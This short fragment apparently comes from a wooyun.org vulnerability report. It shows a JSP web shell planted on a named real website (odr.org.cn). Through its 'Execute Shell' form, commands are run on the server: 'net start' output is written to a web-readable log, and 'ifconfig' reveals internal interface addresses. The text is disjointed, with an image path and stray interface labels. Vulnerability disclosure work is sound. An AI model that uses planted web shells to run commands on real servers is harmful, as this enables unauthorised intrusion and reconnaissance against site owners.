 www.odr.org.cn/images/img.jsp
应用 my 已导入
Parameter
cmd.exe /c net start > /app/dndrc_war.ear/dndrc.war/images/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 40:F2:E9:2D:AC:1A
inet addr:192.168.1.21 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe2d:ac1a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:212134256 errors:0 dropped:0 overruns:0 frame:0
TX packets:127769772 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2884106824 (2.6 GiB) TX bytes:3058865763 (2.8 GiB)
eth0:0 Link encap:Ethernet HWaddr 40:F2:E9:2D:AC:1A
inet addr:192.168.1.31 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth0:1 Link encap:Ethernet HWaddr 40:F2:E9:2D:AC:1A
inet addr:192.168.1.32 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth0:2 Link encap:Ethernet HWaddr 40:F2:E9:2D:AC:1A
inet addr:192.168.1.34 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth0:3 Link encap:Ethernet HWaddr 40:F2:E9:2D:AC:1A
inet addr:192.168.1.35 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth0:4 Link encap:Ethernet HWaddr 40:F2:E9:2D:AC:1A
inet addr:192.168.1.36 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth0:5 Link encap:Ethernet HWaddr 40:F2:E9:2D:AC:1A
inet addr:192.168.1.208 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org